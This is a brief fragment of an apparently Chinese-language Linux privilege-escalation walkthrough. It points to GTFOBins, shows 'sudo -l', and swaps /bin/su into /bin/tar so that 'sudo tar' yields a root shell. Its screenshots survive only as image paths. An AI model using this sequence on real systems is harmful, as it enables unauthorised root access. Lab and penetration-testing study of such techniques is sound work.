

https://gtfobins.github.io/

sudo -l



提权成功

sudo mv /bin/tar /bin/tar.bak

sudo mv /bin/su /bin/tar

sudo tar

![]()